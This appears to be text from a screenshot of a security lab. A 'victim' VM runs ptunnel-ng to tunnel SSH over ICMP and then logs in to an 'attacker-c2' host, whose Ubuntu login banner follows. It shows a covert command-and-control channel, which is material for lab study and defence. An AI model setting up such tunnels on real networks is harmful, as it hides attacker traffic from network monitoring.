 Nov 20 02:43
attacker-c2@attacker-c2: ~ — ssh -p 2222 attacker-c2@127.0.0.1
~/ptunnel-ng
victim@victim-VirtualBox: ~/ptunnel-ng — sudo ./src/ptunnel-n
attacker-c2@attacker-c2: ~ — ssh -p 2222 attacker-c2@127.
victim@victim-VirtualBox:~/ptunnel-ng$ ssh -p 2222 attacker-c2@127.0.0.1
attacker-c2@127.0.0.1's password:
Welcome to Ubuntu 26.04 LTS (GNU/Linux 7.0.0-43-generic x86_64)
* Documentation:  https://docs.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Thu Nov 19 09:43:36 PM UTC 2026
System load:             0.11
Usage of /:              53.3% of 9.75GB
Memory usage:            15%
Swap usage:              0%
Processes:               115
Users logged in:         0
IPv4 address for enp0s8: 10.0.3.15
IPv6 address for enp0s8: fd17:625c:f037:3:a00:27ff:fe3b:1b05
Expanded Security Maintenance for Applications is not enabled.
81 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Last login: Tue Nov 10 22:42:10 2026 from 192.168.100.20
attacker-c2@attacker-c2:~$